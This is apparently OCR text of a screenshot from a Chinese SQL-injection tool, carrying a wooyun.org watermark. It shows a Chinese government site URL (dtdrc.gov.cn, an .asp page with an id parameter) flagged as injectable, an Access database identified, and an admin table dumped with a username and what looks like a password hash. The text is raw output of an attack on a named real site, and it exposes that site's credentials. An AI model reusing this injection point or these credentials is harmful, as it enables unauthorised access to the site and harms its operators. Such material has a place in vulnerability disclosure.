 批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.dtdrc.gov.cn/ldjhnr.asp?action=list&newsclass=33&id=2157 开始检测 重新开始
数据库:1个 列名:3个 检测结果
admin
name
pwd
id
位数 内容
第1位 1
排序 name pwd id
1 dtxrd 12ceddef4a57fbae 1
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
name内容:dtxrd
pwd内容:12ceddef4a57fbae
id内容:1
已全部检测完毕!
www.wooyun.org
完毕 0%